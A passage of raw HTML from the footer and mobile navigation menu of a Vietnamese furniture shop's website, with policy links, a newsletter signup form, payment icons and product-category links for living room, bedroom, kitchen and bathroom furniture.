		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-hanh/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-thanh-toan/"  >
						<span class="ux-menu-link__text">
				Chính sách thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/huong-dan-mua-hang/"  >
						<span class="ux-menu-link__text">
				Hướng dẫn mua hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-van-chuyen/"  >
						<span class="ux-menu-link__text">
				Chính sách vận chuyển			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

</div>

		</div>
			</div>

	

	<div id="col-1329189098" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">ĐĂNG KÝ NHẬN BẢN TIN</span><b></b></h4></div>


<div class="wpcf7 no-js" id="wpcf7-f4434-o3" lang="vi" dir="ltr" data-wpcf7-id="4434">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/tu-bep-tg420/#wpcf7-f4434-o3" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4434" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4434-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="fast_order">
	<div class="form_orderfast">
		<div class="form-group" style="width:100%;">
			<p><span class="wpcf7-form-control-wrap" data-name="email-35"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email fasto_mail" aria-invalid="false" placeholder="Nhập Email của bạn" value="" type="email" name="email-35" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-site2" type="submit" value="Gửi" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="2"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
		
<style>
#col-1329189098 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_716844189 {
  padding-top: 24px;
  padding-bottom: 24px;
  margin-bottom: 0px;
  min-height: -16px;
}
#section_716844189 .section-bg.bg-loaded {
  background-image: url(https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/footer.png);
}
#section_716844189 .section-bg {
  background-position: 39% 53%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Trần Gia - Thiết kế bởi Luhy Media      </div>
          </div>
  </div>
</div>	
	

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297"><a href="https://noithattrangiathanhhoa.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/">Phòng khách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3888"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4485"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4937"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/">Phòng ngủ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4486"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/">Giường tầng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4935"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/">Phòng bếp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3898"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3896"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/">Phòng tắm</a>
<ul class="sub-menu nav-sidebar-ul children">
